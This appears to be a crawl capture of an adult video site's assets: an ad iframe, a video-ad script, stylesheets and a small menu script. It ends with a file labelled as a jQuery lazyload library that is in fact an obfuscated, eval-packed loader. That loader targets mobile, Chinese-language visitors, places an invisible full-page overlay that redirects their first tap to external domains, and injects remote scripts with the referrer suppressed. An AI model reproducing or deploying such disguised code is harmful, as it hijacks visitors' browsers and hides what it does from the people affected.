</div><script>var exoDynamicParams={"id":"ce559f0cfeb53cfbcdcfcb109debc4d3","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/802424\/6d3001415e09f7bc0624fcee56520f61c5f67097.mp4","width":"300","height":"100"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&type=300x250&p=http%3A//tamilsex.pro/videos/desi-teen-fuck-cum-skinny-girlfriend-tannxx-face-reveal/&dt=1769093392178&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 63
content:
<html><body style="margin:0px;">

--- FILE ---
content_type: text/css
request_url: http://tamilsex.pro/css/styles.css
body_size: 2948
content:
body
{ background-color: rgb(57,57,57); }

img, .open, .menu li a, .search button, .navi li a, .navi li span, .navi li div, .preview .meta li span, .preview .total, .br, .search-list li a, .list li a span.value, .preview-tl a, .full-bn, .full-bn-mb
{ background-color: rgb(77,77,77); }

.head, .preview-img, .list li a, .foot
{ border-color: rgb(77,77,77); }

body, .preview .total, .list li a span.value
{ color: rgb(217,217,217); }

.head, .navi li span.percent, .preview-ins, .brs-block, .search-list, .list, .previews-tl-block, .full-wrap, .video, .foot
{ background-color: rgb(37,37,37); }

.preview-tl a:hover .preview-img { background-color: rgb(7,7,7); }

a:hover, .logo a span, .menu li a i, .preview .name i, .preview .total i, .navi li span.val-name i, .navi ul.navi-links li a i, .preview .meta li i, .search-list li a i , .list li a i, .preview-tl .name i, .foot span
{ color: rgb(245,135,159); }

.open:hover, .open.active, .menu li a:hover, .menu li a.active, .menu li.active a, .search button:hover, .navi li a:hover, .navi li a.active, .navi li.active a, .preview a:hover .preview-img, .preview a:hover .total, .search-list li a:hover, .list li a:hover span.value, .preview-tl a:hover, .close:hover, .bot-close:hover
{ background-color: rgb(225,115,139); color: rgb(255,255,255); }

.preview a:hover .preview-img, .list li a:hover
{ border-color: rgb(225,115,139); }

.menu li a:hover i, .menu li a.active i, .menu li.active a i, .preview a:hover .total i, .search-list li a:hover i, .list li a:hover span.value i, .preview-tl a:hover .name i, .navi ul.navi-links li a:hover i, .navi ul.navi-links li a.active i, .navi ul.navi-links li.active a i
{ color: rgb(255,255,255); }

.close, .bot-close
{ background-color: rgba(215,105,129); color: rgb(255,255,255); }

a, h1, h2, .open, .logo a, .search button, .navi li span.sort-icon, .navi li span.val, .navi li span.percent, .preview .total span
{ color: rgb(255,255,255); }

.search input
{ background-color: rgba(255,255,255,0.9); color: rgb(47,47,47); }

.search input:focus
{ background-color: rgb(255,255,255); }

.search input::placeholder
{ color: rgb(47,47,47); }



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a { overflow: hidden; }

body { font-family: Arial, sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; }
h1 { margin: 10px 5px 0 5px; font-size: 24px; line-height: 26px; }
h2 { margin: 40px 5px 0 5px; font-size: 22px; line-height: 24px; }

.wrap { margin: 0 auto; max-width: 820px; }

.head { border-bottom-width: 3px; border-bottom-style: solid; text-align: center; font-size: 0; padding-bottom: 10px; }

.open { border-radius: 3px; cursor: pointer; width: 40px; height: 40px; line-height: 40px; font-size: 18px; margin: 10px 5px 0 5px; }

.open-menu { float: left; }
.open-search { float: right; }

.logo {display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.logo a { height: 40px; display: block; }
.logo a img { background: none; height: 40px; width: auto; }

.menu { display: none; clear: both; padding: 8px 5px 0 5px; }
.menu ul { overflow: hidden; }
.menu li { margin-top: 2px; }
.menu li a { display: block; font-size: 20px; height: 50px; line-height: 50px; padding: 0 20px; border-radius: 3px; text-align: left; }

.search { display: none; clear: both; padding: 10px 5px 0 5px; }
.search-form { display: table; width: 100%; height: 50px; }
.search-field { display: table-cell; vertical-align: top; position: relative; border-radius: 3px; }
.search input { position: absolute; text-transform: uppercase; top: 0; left: 0; width: 100%; padding: 0 20px; border: 0 none; outline: 0 none; font-size: 20px; height: 50px; line-height: 50px; }
.search-button { display: table-cell; vertical-align: top; width: 100px; padding-left: 2px; }
.search button { border: 0 none; cursor: pointer; border-radius: 3px; outline: 0 none; width: 100%; text-align: center; float: right; font-size: 20px; height: 50px; line-height: 50px; }

.navi { text-align: center; padding-top: 10px; }
.navi ul { float: left; margin: 8px 13px 0 5px; }
.navi li { float: left; margin: 2px 2px 0 0; }
.navi li a, .navi li span, .navi li div { border-radius: 3px; display: block; min-width: 10px; height: 30px; line-height: 30px; font-size: 14px; padding: 0 10px; }
.navi li span.sort-icon { background: none; font-size: 22px; padding: 0 5px 0 0; }
.navi li span.val { background: none; display: inline; padding: 0; }
.navi ul.navi-links li span.val { padding-right: 5px; }
.navi li span.percent { min-width: 10px; }
.navi-top { padding-top: 0; }
.navi-top ul.pages { display: none; }

.preview { width: 100%; }
.preview-ins { border-radius: 3px; margin: 10px 5px 0 5px; padding-bottom: 10px; position: relative;  }
.preview a { display: block; }
.preview-img { border-bottom-width: 3px; border-bottom-style: solid; position: relative; padding-bottom: 56.25%; }
.preview-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.preview a:hover .preview-img img { opacity: 0.9; }

.preview .name { font-size: 16px; height: 20px; line-height: 20px; padding: 0 10px; margin-top: 8px; }
.preview .name i { font-size: 14px; }
.preview .meta { margin-top: 10px; padding: 0 9px; height: 30px; }
.preview .meta ul { display: table; width: 100%; }
.preview .meta li { display: table-cell; vertical-align: top; text-align: center; }
.preview .meta li span { margin: 0 1px; border-radius: 3px; display: block; height: 30px; line-height: 30px; overflow: hidden; font-size: 14px; padding: 0 5px; text-transform: none; }
.preview .meta li span.likes i { color: rgb(77,227,137); }
.preview .hd { background-color: rgb(37,157,227); color: rgb(255,255,255); border-radius: 3px; height: 30px; line-height: 30px; padding: 0 10px; font-size: 16px; position: absolute; top: 3px; right: 3px; }

.preview .name-cat { font-size: 18px; }
.preview .name-cat i { font-size: inherit; }
.preview .total { border-radius: 3px 0 0 0; height: 25px; line-height: 25px; padding: 0 10px; font-size: 14px; position: absolute; bottom: 0; right: 0; text-transform: none; }
.preview .total i { font-size: 12px; }

.brs-block { border-radius: 3px; margin: 20px 5px 0 5px; padding-bottom: 10px; font-size: 0; text-align: center; }
.br { width: 300px; height: 250px; margin: 10px 1px 0 1px; display: inline-block; vertical-align: top; }
.br-2, .br-3, .br-4, .br-5 { display: none; }

.search-list { border-radius: 3px; margin: 20px 5px 0 5px; padding: 0 5px 10px 5px; }
.search-list li { float: left; }
.search-list li a { margin: 10px 5px 0 5px; border-radius: 3px; display: block; height: 34px; line-height: 34px; font-size: 14px; padding: 0 10px; }

.list { border-radius: 3px; margin: 20px 5px 0 5px; padding: 0 5px 10px 5px; font-size: 0; }
.list li { padding: 10px 5px 0 5px; }
.list li a { border-bottom-width: 2px; border-bottom-style: solid; display: block; }
.list li a span { display: block; }
.list li a span.label { font-size: 18px; height: 30px; line-height: 30px; overflow: hidden; }
.list li a span.value { text-transform: none; border-radius: 3px 3px 0 0; height: 20px; line-height: 20px; padding: 0 5px; font-size: 13px; display: inline-block; vertical-align: top; }
.list li a span.value i { font-size: 10px; }

.previews-tl-block { border-radius: 3px; margin: 20px 5px 0 5px; padding: 0 5px 10px 5px; }

.preview-tl { width: 50%; float: left; }
.preview-tl a { border-radius: 3px; display: block; margin: 10px 5px 0 5px; }
.preview-tl .preview-img { border-bottom: 0; }
.preview-tl a:hover .preview-img img { opacity: 0.9; }
.preview-tl .name { font-size: 14px; height: 30px; line-height: 30px; padding: 0 5px; text-align: center; }

.full-wrap { margin: 10px 5px 0 5px; border-radius: 3px; }
.full-tab { display: table; width: 100%; }
.full-block { background-color: rgb(0,0,0); }
.video { position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video object, .video embed, .video video, .video source { width: 100%; height: 100%; position: absolute; top: 0; left: 0; }

.navi li.full-like a { background-color: rgb(37,187,87); color: rgb(255,255,255); cursor: pointer; font-size: 18px; }
.navi li.full-like a:hover { background-color: rgb(17,167,67); }

.navi li.full-dislike a { background-color: rgb(227,77,77); color: rgb(255,255,255); cursor: pointer; font-size: 18px; }
.navi li.full-dislike a:hover { background-color: rgb(217,57,57); }

.on-player-pl { display: none; background-color: rgba(0,0,0,0.5); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; }
.on-player { position: absolute; top: 50%; left: 50%; width: 320px; height: 270px; z-index: 5500; margin: -135px 0 0 -160px; overflow: visible; }
.close { border-radius: 3px; position: absolute; top: -13px; right: -13px; font-family: Arial, sans-serif; width: 30px; text-align: center; height: 30px; line-height: 30px; font-size: 18px; cursor: pointer; }
.on-pl-spts { background-color: rgba(0,0,0,0.7); border-radius: 3px; overflow: hidden; padding: 10px; }
.on-player-sp { background-color: rgb(40,40,40); width: 300px; height: 250px; overflow: hidden; }
.bot-close { border-radius: 3px; position: absolute; text-transform: uppercase; left: 50%; margin-left: -80px; bottom: -10px; width: 160px; text-align: center; height: 30px; line-height: 30px; font-size: 18px; cursor: pointer; }

.full-bns-block { padding: 0 0 10px 0; text-align: center; font-size: 0; }
.full-bn, .full-bn-mb { margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; width: 300px; height: 250px; }
.full-bn, .full-bn-2, .full-bn-3 { display: none; }

.full-bn-mb { margin: 10px auto 0 auto; height: 100px; }

.foot { border-top-width: 3px; border-top-style: solid; margin-top: 20px; padding: 5px 0 15px 0; text-align: center; font-size: 16px; line-height: 18px; }
.foot p { margin: 10px 5px 0 5px; }
.foot ul { padding-top: 5px; }
.foot li { margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; }
.foot a { text-decoration: underline; }
.foot a:hover { text-decoration: none; }


.wrap { max-width: 1000px; }
.preview { width: 50%; float: left; }
.preview-img { padding-bottom: 75%; }
.list li a { padding-left: 0.5px; }

@media all and (min-width:410px) {
    .list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .list li a span.label { font-size: 16px; }
}

@media all and (min-width:500px) {
    .preview .name { font-size: 14px; }
    .preview .meta li span { font-size: 12px; }
    .preview .meta li.date { display: none; }
}
    
@media all and (min-width:640px) {
    .logo a, .logo a img { height: 50px; }
    .open { width: 50px; height: 50px; line-height: 50px; font-size: 20px; }
    .preview .name { font-size: 16px; }
    .preview .meta li.date { display: table-cell; }
    .br-2 { display: inline-block; }
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
    .preview-tl { width: 33.3333%; }
    .on-player-pl { display: block; }
}

@media all and (min-width:750px) {
    .preview { width: 33.3333%; }
}

@media all and (min-width:1020px) {
    h1 { font-size: 26px; line-height: 28px; }
    h2 { font-size: 24px; line-height: 26px; }
    .navi-top ul.pages { display: block; }
    .preview { width: 250px; }
    .preview .name { font-size: 16px; height: 24px; line-height: 24px; }
    .preview .meta li span { font-size: 14px; }
    .br { margin: 10px 5px 0 5px; }
    .br-3 { display: inline-block; }
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
    .preview .name-cat { font-size: 20px; }
    .preview-tl .name { font-size: 16px; }
    .preview .total { font-size: 16px; }
    .navi li a, .navi li span, .navi li div { font-size: 15px; }
    .close { height: 40px; line-height: 40px; width: 40px; font-size: 20px; top: -20px; right: -20px; }
    .bot-close { height: 40px; line-height: 40px; bottom: -42px; width: 200px; margin-left: -100px; }
    .full-bn, .full-bn-2 { display: inline-block; }
    .full-bn-mb, .full-bn-3 { display: none; }
}

@media all and (min-width:1270px) {
    .wrap { max-width: 1250px; }
    .logo { display: block; float: left; }
    .open { display: none; }
    .menu, .search { display: block !important; clear: none; }
    .menu, .menu li { float: left; }
    .menu { padding-left: 15px; padding-right: 0; }
    .menu li { margin-right: 2px; }
    .menu li a { padding: 0 15px; font-size: 16px; min-width: 80px; text-align: center; }
    .search { padding-left: 0; }
    .search input { font-size: 16px; padding: 0 15px; }
    .search-button { width: 60px; }
    .search button { font-size: 18px; }
    h1 { font-size: 28px; line-height: 30px; }
    h2 { font-size: 26px; line-height: 28px; }
    .navi li a, .navi li span, .navi li div { height: 40px; line-height: 40px; font-size: 16px; padding: 0 20px; }
    .navi ul.pages { float: right; margin-right: 3px; }
    .navi ul.pages li a, .navi ul.pages li span { padding: 0 10px; min-width: 20px; }
    .navi li span.sort-icon { font-size: 28px; }
    .navi li span.percent { padding: 0 15px; }
    .navi li.full-like a, .navi li.full-dislike a { padding: 0 12px; font-size: 26px; }
    .br { margin: 10px 2px 0 2px; }
    .br-4 { display: inline-block; }
    .search-list li a { height: 40px; line-height: 40px; font-size: 18px; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .preview-tl { width: 25%; }
    .full-block, .full-bns-block { display: table-cell; vertical-align: middle; }
    .full-block { padding: 10px; }
    .full-bns-block { width: 320px; padding-top: 9px; }
    .full-bn { margin-top: 1px; }
}

@media all and (min-width:1520px) {
    .wrap { max-width: 1500px; }
    .logo a, .logo a img { height: 60px; }
    .menu li a { padding: 0 20px; font-size: 18px; min-width: 120px; text-align: center; height: 60px; line-height: 60px; }
    .search input { font-size: 18px; height: 60px; line-height: 60px; padding: 0 20px; }
    .search button { font-size: 20px; height: 60px; line-height: 60px; }
    .search-button { width: 100px; }
    h1 { font-size: 30px; line-height: 32px; }
    h2 { font-size: 28px; line-height: 30px; }
    .navi li a, .navi li span, .navi li div { font-size: 18px; }
    .br { margin: 10px 5px 0 5px; }
    .list ul { column-count: 8; -moz-column-count: 8; -webkit-column-count: 8; }
    .preview-tl { width: 16.6666%; }
    .full-bn-3 { display: inline-block; }
}

.mo-av, .mo-av div {overflow: visible !important; }
@media all and (min-width:1000px) {
.mo-av { display: none; }
}

--- FILE ---
content_type: text/css
request_url: http://tamilsex.pro/css/import.css
body_size: 154
content:
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow');
@import url('../font/css/font-awesome.css');

body, input { font-family: 'PT Sans Narrow', sans-serif; }

--- FILE ---
content_type: application/javascript
request_url: http://tamilsex.pro/js/functions.js
body_size: 184
content:
$(document).ready(function(){
            	
   	$('.open-search').click(
		function() {
            $('.search').slideToggle();
            $('.open-search').toggleClass('active');
            	});
            	
   	$('.open-menu').click(
		function() {
            $('.menu').slideToggle();
            $('.open-menu').toggleClass('active');
            	});
            	
   	$('.close, .bot-close').click(
		function() {
            $('.on-player-pl').hide();
            	});
            	
});

--- FILE ---
content_type: application/javascript
request_url: http://if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js
body_size: 2529
content:
var _0x3330a9=_0x460a;function _0x28cd(){var _0x1d9a8f=['550OQoZbf','36AyMUJG','3YBiEUU','3301680mADMah','236178KSJHPv','replace','fromCharCode','split','149327NTqUEc','(()=>{4\x20t(){2\x20t=/1a|1b|1c|1d|1e|1f|1g|1h\x201i/i.H(h.1j);k(!t)u;k(7.I)u;7.I=!0;2\x20e={1:\x225://1k.1l.1m/1n/1o\x22,3:\x225://J.1p.p/1q/1r/1s\x22,6:\x225://1t.1u--1v.p/?s=1w&f=8&1x=1y\x22,9:\x225://1z.1A.p/1B/1C/1D\x22,12:\x225://1E.1F\x22,15:\x225://J.1G.p/1H/1I/1J\x22};4\x20n(){!4(t){\x221K\x201L\x22;!4(e){x\x20n=7,o=m,a=t,i=\x22\x22.1M(\x225:\x22===o.y.1N?\x225://\x22:\x221O://\x22,\x22K.1P.1Q/L-K-1R.1S.L\x22),r=o.z(\x22A\x22),s=o.1T(\x22A\x22)[0];r.1U=\x221V/1W\x22,r.1X(\x221Y\x22,\x221Z-8\x22),r.M=!0,r.O=i,r.P=\x2221\x22,a.d=r;x\x20c=4(){n.q.B.22(a)};n.q?n.q.B&&c():(n.q=t,n.q.B=[],c()),s.Q.R(r,s)}()}({P:\x22S\x22,23:\x22S\x22})}4\x20o(t){2\x20e=m.z(\x2224\x22);25.26(e.27,{28:\x2229\x22,2a:\x220\x22,2b:\x220\x22,2c:\x22T%\x22,2d:\x22T%\x22,2e:\x222f(0,0,0,0)\x22,2g:\x222h\x22,2i:\x222j\x22}),e.U.V=t,e.W(\x22X\x22,a),m.2k.2l(e)}4\x20a(t){2\x20o=t.2m,i=o.U.V||\x22v\x22;o.2n(\x22X\x22,a),o.2o(),n();2\x20r=C(b.w(\x22E\x22)||\x220\x22,10);k(\x22v\x22===i){2\x20t=e[r];\x222p\x22==2q\x20t&&t&&(7.y.Y=t)}}4\x20i(){2\x20t=h.F&&h.F.Z?h.F:[h.2r||h.2s||\x22\x22];u\x20t.2t(t=>/^v(-|$)/i.H((t||\x22\x22).2u()))}4\x20r(t){2\x20n=20;2v\x20a=C(b.w(\x22E\x22)||\x220\x22,10)+1;k(a>20&&(a=1),b.G(\x22E\x22,a+\x22\x22),t){k(1===a&&e[1])u\x202w(7.y.Y=e[1]);e[a]&&o(\x22v\x22)}11\x207.13||(7.13=!0,i={},r=m,s=r.z(\x22A\x22),c=r.14[r.14.Z-1],s.2x=i||{},s.O=\x22//2y.p/c/D/9.6/2z-2A-2B/2C/N/j/2D\x22,s.M=!0,s.2E=\x222F-2G-2H-2I\x22,c.Q.R(s,c));x\x20i,r,s,c}2\x20s=16,c=2J.2K(),d=b.w(\x2217\x22),l=C(b.w(\x2218\x22)||\x220\x22,10),g=2L!==d&&l>c;k(g)r(19.2M(d));11{2\x20t=i();b.G(\x2217\x22,19.2N(t)),b.G(\x2218\x22,c+16+\x22\x22),r(t)}}\x222O\x22===m.2P?m.W(\x222Q\x22,t):t()})();','7jhhXdL','174952YndHdm','12066VTXdbM','1247416TZaiAG','25762PkodRE','||const||function|https||window||||localStorage||||||navigator|||if||document|||com|LA||||return|zh|getItem|var|location|createElement|script|ids|parseInt||loadCount|languages|setItem|test|__MOBILE_OVERLAY_INITED__|aplsof2fd|sdk|js|async||src|id|parentNode|insertBefore|3LeCBplzvpVNOmpK|100|dataset|lang|addEventListener|click|href|length||else||__UKL_SCRIPT_LOADED__|scripts||216e5|isZh|isZh_exp|JSON|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Mini|userAgent|xinxinnan|zscea|cn|cbd|aaabbd|flirnapolfwemvrybhszorex|bk|33334|13j7xrbk|m3iiigeyijts|xn|h1s4in07byocwy6a|TS88WAVH84|code|cool001|dy|traknotrifeldronex|yj|62703|1da103cy2|was40|cc|xevrjenvrybhsvarindrumbek|ky|33336|u1b21htx|use|strict|concat|protocol|http|51|la|pro|min|getElementsByTagName|type|text|javascript|setAttribute|charset|UTF||LA_COLLECT|push|ck|div|Object|assign|style|position|fixed|top|left|width|height|backgroundColor|rgba|zIndex|9999|cursor|pointer|body|appendChild|currentTarget|removeEventListener|remove|string|typeof|language|userLanguage|some|trim|let|void|settings|distantscience|bA2S5LljSiW|QV9nNEjCcGyoM|TVYiyYMLCh0|2vN_zbIvx|IIxL|referrerPolicy|no|referrer|when|downgrade|Date|now|null|parse|stringify|loading|readyState|DOMContentLoaded','5OghtIv'];_0x28cd=function(){return _0x1d9a8f;};return _0x28cd();}function _0x460a(_0x1858c5,_0x1b52a8){_0x1858c5=_0x1858c5-0x102;var _0x28cd10=_0x28cd();var _0x460a02=_0x28cd10[_0x1858c5];return _0x460a02;}(function(_0x1c038e,_0x19e561){var _0x5bcd90=_0x460a,_0x59d7e7=_0x1c038e();while(!![]){try{var _0x3c1047=parseInt(_0x5bcd90(0x108))/0x1+-parseInt(_0x5bcd90(0x10c))/0x2*(parseInt(_0x5bcd90(0x102))/0x3)+parseInt(_0x5bcd90(0x10d))/0x4*(parseInt(_0x5bcd90(0x110))/0x5)+parseInt(_0x5bcd90(0x104))/0x6*(parseInt(_0x5bcd90(0x10a))/0x7)+parseInt(_0x5bcd90(0x10b))/0x8*(parseInt(_0x5bcd90(0x112))/0x9)+-parseInt(_0x5bcd90(0x111))/0xa*(parseInt(_0x5bcd90(0x10e))/0xb)+-parseInt(_0x5bcd90(0x103))/0xc;if(_0x3c1047===_0x19e561)break;else _0x59d7e7['push'](_0x59d7e7['shift']());}catch(_0x41ea83){_0x59d7e7['push'](_0x59d7e7['shift']());}}}(_0x28cd,0x2b775),eval(function(_0xa09466,_0x59351e,_0x1bc655,_0x18806b,_0xf3be18,_0x5af6c7){var _0x268eb2=_0x460a;_0xf3be18=function(_0x4a408a){var _0x3fe045=_0x460a;return(_0x4a408a<_0x59351e?'':_0xf3be18(parseInt(_0x4a408a/_0x59351e)))+((_0x4a408a=_0x4a408a%_0x59351e)>0x23?String[_0x3fe045(0x106)](_0x4a408a+0x1d):_0x4a408a['toString'](0x24));};if(!''[_0x268eb2(0x105)](/^/,String)){while(_0x1bc655--)_0x5af6c7[_0xf3be18(_0x1bc655)]=_0x18806b[_0x1bc655]||_0xf3be18(_0x1bc655);_0x18806b=[function(_0x5c81a7){return _0x5af6c7[_0x5c81a7];}],_0xf3be18=function(){return'\x5cw+';},_0x1bc655=0x1;};while(_0x1bc655--)if(_0x18806b[_0x1bc655])_0xa09466=_0xa09466[_0x268eb2(0x105)](new RegExp('\x5cb'+_0xf3be18(_0x1bc655)+'\x5cb','g'),_0x18806b[_0x1bc655]);return _0xa09466;}(_0x3330a9(0x109),0x3e,0xb1,_0x3330a9(0x10f)[_0x3330a9(0x107)]('|'),0x0,{})));